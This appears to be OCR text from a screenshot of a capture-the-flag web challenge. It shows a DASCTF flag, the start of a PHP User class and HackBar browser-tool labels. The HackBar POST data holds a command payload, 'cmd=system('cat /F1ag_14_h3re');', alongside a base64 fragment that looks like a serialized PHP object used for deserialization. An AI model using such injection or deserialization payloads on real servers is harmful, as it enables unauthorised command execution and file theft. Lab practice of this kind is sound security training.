 DASCTF{30951c48-188e-4b7d-ae3a-e9ba5af6666d} User has created.
<?php
class User
{
protected $_password;
protected $_username;
private $username;
private $password;
private $email;
private $instance;
public function __construct($username,$password,$email)
{
$this->email = $email;
$this->username = $username;
$this->password = $password;
$this->instance = $this;
}
/**
* @return mixed
*/
public function getEmail()
查看器 HackBar 存储 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://8fb99859-f5a6-4a97-bec4-bb9360d72c94.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('cat /F1ag_14_h3re'); C jtzOjMyOiIwMDAwMDAwMDVkY2U5NDMxMDAwMDAwMDAwMjI3OTZmYSI7fX19fQ==